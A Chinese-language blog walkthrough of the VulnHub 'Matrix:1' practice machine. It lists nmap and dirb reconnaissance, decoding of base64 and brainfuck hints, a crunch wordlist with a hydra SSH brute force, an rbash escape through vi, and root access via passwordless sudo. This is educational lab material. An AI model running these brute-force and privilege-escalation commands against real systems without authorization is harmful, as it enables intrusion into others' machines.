[vulnhub] Matrix:1

【摘要】 📒博客主页:开心星人的博客主页🔥系列专栏:vulnhub🎉欢迎关注🔎点赞👍收藏⭐️留言📝📆首发时间:🌴2022年8月28日🌴🍭作者水平很有限,如果发现错误,还望告知,感谢!跟着这篇打的靶arp-scan -l靶机ip为192.168.88.153nmap -sV -p- 192.168.88.153两个http服务访问80端口查看源码,抓包简单看了下,没发现什么dirb ...

📒博客主页:开心星人的博客主页

🔥系列专栏:vulnhub

🎉欢迎关注🔎点赞👍收藏⭐️留言📝

📆首发时间:🌴2022年8月28日🌴

🍭作者水平很有限,如果发现错误,还望告知,感谢!

跟着这篇打的靶



arp-scan -l

靶机ip为192.168.88.153

nmap -sV -p- 192.168.88.153

两个http服务



访问80端口

查看源码,抓包简单看了下,没发现什么





dirb http://192.168.88.153:80

这个assets看源码的时候就有了,没啥用



看31337端口



发现了一串base64

解码得到

echo "Then you'll see, that it is not the spoon that bends, it is only yourself. " > Cypher.matrix



看下Cypher.matrix



brainfuck编码

You can enter into matrix as guest, with password k1ll0rXX

Note: Actually, I forget last two characters so I have replaced with XX try your luck and find correct string of password.



告诉了我们密码,但是缺少两位

用crunch生成对应密码字典即可。



cat /usr/share/crunch/charset.lst

选择要使用的crunch字典字符集范围

crunch 8 8 -f /usr/share/crunch/charset.lst lalpha-numeric -t k1ll0r@@ > pass.dic

-f 指定字符集,-t 插入小写字符



使用hydra爆破

hydra -l guest -P pass.dic ssh://192.168.88.153

得到ssh账号密码: guest k1ll0r7n



ssh guest@192.168.88.153



rbash与一般shell的区别在于会限制一些行为,让一些命令无法执行。

需要进行rbash逃逸

vi

:!/bin/bash

export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin



sudo -l

sudo root不要密码



sudo su root

【声明】本内容来自华为云开发者社区博主,不代表华为云及华为云开发者社区的观点和立场。转载时必须标注文章的来源(华为云社区)、文章链接、文章作者等基本信息,否则作者和本社区有权追究责任。如果您发现本社区中有涉嫌抄袭的内容,欢迎发送邮件进行举报,并提供相关证据,一经查实,本社区将立刻删除涉嫌侵权内容,举报邮箱:

cloudbbs@huaweicloud.com

- 点赞

- 收藏

- 关注作者

评论(0)